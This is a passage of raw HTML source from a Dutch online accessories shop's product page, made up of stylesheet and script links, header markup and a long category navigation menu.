!important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media(min-width: 1300px){.container{max-width:1350px}}</style>


<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" as="style">-->
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" />
<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->

<link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,300,700%7CNunito:300,400,700&amp;display=fallback" as="style">
<link href="https://fonts.googleapis.com/css?family=Raleway:400,300,700%7CNunito:300,400,700&amp;display=fallback" rel="stylesheet">

<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">


<style>
@font-face {
  font-family: 'proxima-icons';
  src:
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.ttf?20251127153731) format('truetype'),
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.woff?20251127153731) format('woff'),
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.svg?20251127153731#proxima-icons) format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" as="style">
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" as="style">
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" />
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" />

<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->

		<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">


<script>
  window.theme = {
    isDemoShop: false,
    language: 'nl',
    template: 'pages/product.rain',
    pageData: {},
    dyApps: {
      version: 20220101
    }
  };

</script>

<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453-min.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>  </head>
  <body class="layout-custom usp-carousel-pos-top">
    
    <div id="mobile-nav-holder" class="fancy-box from-left overflow-hidden p-0">
    	<div id="mobile-nav-header" class="p-3 border-bottom-gray gray-border-bottom">
        <div class="flex-grow-1 font-headings fz-160">Menu</div>
        <div id="mobile-lang-switcher" class="d-flex align-items-center mr-3 lh-1">
          <span class="flag-icon flag-icon-nl mr-1"></span> <span class="">EUR</span>
        </div>
        <i class="icon-x-l close-fancy"></i>
      </div>
      <div id="mobile-nav-content"></div>
    </div>
    
    <header id="header" class="usp-carousel-pos-top">
<!--
originalUspCarouselPosition = top
uspCarouselPosition = top
      amountOfSubheaderFeatures = 6
      uspsInSubheader = false
      uspsInSubheader = true -->
<div id="header-holder" class="usp-carousel-pos-top header-scrollable header-has-shadow">
    	


  <div class="usp-bar usp-bar-top header-has-shadow">
    <div class="container d-flex align-items-center">
      <div class="usp-carousel swiper-container usp-carousel-top usp-def-amount-3">
    <div class="swiper-wrapper" data-slidesperview-desktop="">
                <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text"><strong>GRATIS</strong> VERZENDING IN NL</span>
        </div>
                        <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span>
        </div>
                        <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text"><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span>
        </div>
                    </div>
  </div>


          
    			
  <div class="subheader-rating d-flex align-items-center d-md-none">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle star-empty mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
        	</div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
    
        </div>
  </div>
    
  <div id="header-content" class="container logo-center d-flex align-items-center justify-content-md-between">
    <div id="header-left" class="header-col d-flex align-items-center with-scrollnav-icon">      
      <div id="mobilenav" class="nav-icon hb-icon d-lg-none" data-trigger-fancy="mobile-nav-holder">
            <div class="hb-icon-line line-1"></div>
            <div class="hb-icon-line line-2"></div>
            <div class="hb-icon-label">Menu</div>
      </div>
            <div id="scroll-nav" class="nav-icon hb-icon d-none mr-3">
            <div class="hb-icon-line line-1"></div>
            <div class="hb-icon-line line-2"></div>
            <div class="hb-icon-label">Menu</div>
      </div>
            
            
            
      <form id="header-search" action="https://www.fashionfavorite.nl/search/" method="get" class="d-none header-search-small d-md-block header-search-left mr-3">
        <input id="header-search-input"  maxlength="50" type="text" name="q" class="theme-input search-input header-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit"><i class="icon-search"></i></button>
        
        <div id="search-results" class="as-body px-3 py-3 pt-2 row apply-shadow search-results-left"></div>
      </form>
    </div>
        <div id="header-center" class="header-col d-flex justify-content-md-center">
      
      <a href="https://www.fashionfavorite.nl/" class="d-inline-blockzz mr-3 mr-sm-0">
    	      	<img class="logo" src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753" alt="Fashion Favorite">
    	    </a>
	
    </div>
        
    <div id="header-right" class="header-col without-labels">
        
      <div id="header-fancy-language" class="header-item d-none d-md-block" tabindex="0">
        <span class="header-link" data-tooltip title="Taal & Valuta" data-placement="bottom" data-trigger-fancy="fancy-language">
          <span id="header-locale-code" data-language-code="nl">EUR</span>
          <span class="flag-icon flag-icon-nl"></span> 
        </span>
              </div>

      <div id="header-fancy-account" class="header-item">
        
                	<span class="header-link" data-tooltip title="Mijn account" data-placement="bottom" data-trigger-fancy="fancy-account" data-fancy-type="hybrid">
            <i class="header-icon icon-user"></i>
            <span class="header-icon-label">Mijn account</span>
        	</span>
              </div>

            <div id="header-wishlist" class="d-none d-md-block header-item">
        <a href="https://www.fashionfavorite.nl/account/wishlist/" class="header-link" data-tooltip title="Verlanglijst" data-placement="bottom" data-fancy="fancy-account-holder">
          <i class="header-icon icon-heart"></i>
          <span class="header-icon-label">Verlanglijst</span>
        </a>
      </div>
            
      <div id="header-fancy-cart" class="header-item mr-0">
        <a href="https://www.fashionfavorite.nl/cart/" id="cart-header-link" class="cart header-link justify-content-center" data-trigger-fancy="fancy-cart">
            <i id="header-icon-cart" class="icon-shopping-bag"></i><span id="cart-qty" class="shopping-bag">0</span>
        </a>
      </div>
    </div>
    
  </div>
</div>

<div class="subheader-holder subheader-holder-below  d-nonex xd-md-block header-has-shadow">
    <div id="subheader" class="container d-flex align-items-center">
      
      <nav class="subheader-nav d-none d-lg-block">
        <div id="main-categories-button">
          Alle categorieën
          <div class="nav-icon arrow-icon">
            <div class="arrow-icon-line-1"></div>
            <div class="arrow-icon-line-2"></div>
          </div>
        </div>
        
                
                
        <div class="nav-main-holder">
				<ul class="nav-main">
                    <li class="nav-main-item" data-id="10263584">
            <a href="https://www.fashionfavorite.nl/sieraden/" class="nav-main-item-name has-subs">
                            Sieraden
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Sieraden</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/oorbellen/" class="nav-category-title">Oorbellen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/">Oorbellen Goudkleurig</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/">Oorbellen Zilverkleurig</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/">Oorringen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/">Oorhangers</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/">Oorknopjes</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/">Minimalistische Oorbellen </a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/">Statement Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/">Kralen Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/">Kinder Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/">Oorbellen Sets</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/kettingen/" class="nav-category-title">Kettingen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/">Ketting Dames</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/">Ketting Kinderen</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/armbanden/" class="nav-category-title">Armbanden</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/">Armband Dames</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/">Armband Heren</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/">Armband Kinderen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/">Armbanden Sets</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/enkelbandjes/" class="nav-category-title">Enkelbandjes</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/buikkettingen/" class="nav-category-title">Buikkettingen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/sieraden-displays/" class="nav-category-title">Sieraden Displays</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/ringen/" class="nav-category-title">Ringen</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="10249934">
            <a href="https://www.fashionfavorite.nl/horloges/" class="nav-main-item-name has-subs">
                            Horloges
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Horloges</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-dames/" class="nav-category-title">Horloge Dames</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-heren/" class="nav-category-title">Horloge Heren</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/" class="nav-category-title">Horloge Kinderen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/">Horloge Meisjes</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/">Horloge Jongens</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11805915">
            <a href="https://www.fashionfavorite.nl/tassen/" class="nav-main-item-name has-subs">
                            Tassen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Tassen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/schoudertassen/" class="nav-category-title">Schoudertassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/shoppers/" class="nav-category-title">Shoppers</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/heuptassen/" class="nav-category-title">Heuptassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/telefoontasjes/" class="nav-category-title">Telefoontasjes</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/toilettassen/" class="nav-category-title">Toilettassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/koeltassen/" class="nav-category-title">Koeltassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/portemonnees/" class="nav-category-title">Portemonnees</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="12972380">
            <a href="https://www.fashionfavorite.nl/tas-accessoires/" class="nav-main-item-name has-subs">
                            Tas Accessoires
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Tas Accessoires</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tas-accessoires/bag-straps/" class="nav-category-title">Bag Straps</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/" class="nav-category-title">Sleutelhangers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806045">
            <a href="https://www.fashionfavorite.nl/riemen/" class="nav-main-item-name has-subs">
                            Riemen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Riemen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/tailleriem/" class="nav-category-title">Tailleriem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/broekriem/" class="nav-category-title">Broekriem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/gevlochten-riem/" class="nav-category-title">Gevlochten Riem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/elastische-riem/" class="nav-category-title">Elastische Riem</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/glitter-riem/" class="nav-category-title">Glitter Riem</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806142">
            <a href="https://www.fashionfavorite.nl/brillen/" class="nav-main-item-name has-subs">
                            Brillen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Brillen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/zonnebrillen/" class="nav-category-title">Zonnebrillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/festival-brillen/" class="nav-category-title">Festival Brillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/" class="nav-category-title">Kinder Zonnebrillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/" class="nav-category-title">Brillen zonder sterkte</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillenkoordjes/" class="nav-category-title">Brillenkoordjes</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillenkokers/" class="nav-category-title">Brillenkokers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11805928">
            <a href="https://www.fashionfavorite.nl/sjaals/" class="nav-main-item-name has-subs">
                            Sjaals
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Sjaals</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/" class="nav-category-title">Pashmina Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/effen-sjaals/" class="nav-category-title">Effen Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/colsjaals/" class="nav-category-title">Colsjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/print-sjaals/" class="nav-category-title">Print Sjaals </a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/kinder-sjaals/" class="nav-category-title">Kinder Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/winter-sjaals/" class="nav-category-title">Winter Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11813322">
            <a href="https://www.fashionfavorite.nl/hoeden-mutsen/" class="nav-main-item-name has-subs">
                            Hoeden &amp; Mutsen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Hoeden &amp; Mutsen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/" class="nav-category-title">Hoeden</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/" class="nav-category-title">Zonnekleppen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/" class="nav-category-title">Bucket Hats</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/petten/" class="nav-category-title">Petten</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/" class="nav-category-title">Mutsen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/" class="nav-category-title">Hoofdbanden</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/baretten/" class="nav-category-title">Baretten</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/" class="nav-category-title">Handschoenen</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11813362">
            <a href="https://www.fashionfavorite.nl/haaraccessoires/" class="nav-main-item-name has-subs">
                            Haaraccessoires
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Haaraccessoires</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/" class="nav-category-title">Haarbanden</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/">Vlecht Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/">Effen Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/">Bloemen Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/">Kleuren Haarband</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/" class="nav-category-title">Diademen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/">Effen Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/">Glitter Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/">Vlecht Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/">Kleuren Diadeem</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/bandana/" class="nav-category-title">Bandana</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/scrunchies/" class="nav-category-title">Scrunchies</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/haarclips/" class="nav-category-title">Haarclips</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806151">
            <a href="https://www.fashionfavorite.nl/beauty/" class="nav-main-item-name has-subs">
                            Beauty
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Beauty</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/toilettassen/" class="nav-category-title">Toilettassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/make-up-tasjes/" class="nav-category-title">Make-up Tasjes</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/make-up-kwasten/" class="nav-category-title">Make-up Kwasten</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/beauty-tools/" class="nav-category-title">Beauty Tools</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/haar-tools/" class="nav-category-title">Haar Tools</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/gezicht-glitters/" class="nav-category-title">Gezicht Glitters</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/festival-waaiers/" class="nav-category-title">Festival Waaiers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="12360811">
            <a href="https://www.fashionfavorite.nl/reisaccessoires/" class="nav-main-item-name">
                            Reisaccessoires
            </a>
                      </li>
                    <li class="nav-main-item" data-id="12426621">
            <a href="https://www.fashionfavorite.nl/regenjassen/" class="nav-main-item-name">
                            Regenjassen
            </a>
                      </li>
                    <li class="nav-main-item" data-id="11810881">
            <a href="https://www.fashionfavorite.nl/minimalistic/" class="nav-main-item-name">
                            Minimalistic
            </a>
                      </li>
                    
                    
        </ul>
</div>      </nav>
      
            <div class="subheader-links  d-none d-lg-block custom-scrollbar">
                      		<a href="https://www.fashionfavorite.nl/collection/" target="" class="subheader-link">Assortiment</a>
              		<a href="https://www.fashionfavorite.nl/nieuw/" target="" class="subheader-link">Nieuw</a>
              		<a href="https://www.fashionfavorite.nl/collecties/" target="" class="subheader-link">Collecties</a>
                        
                
                          <a href="https://www.fashionfavorite.nl/blogs/inspiratie-trends/" class="subheader-link">Inspiratie &amp; Trends</a>
                        
                
                          <a href="https://www.fashionfavorite.nl/service/" class="subheader-link">Klantenservice</a>
                
                	<a href="https://www.fashionfavorite.nl/collection/offers/" class="subheader-link nav-sale-link">SALE</a>
              </div>
            
            <form id="subheader-search" class="d-flex d-lg-none pos-relative flex-grow-1" action="https://www.fashionfavorite.nl/search/" method="GET">
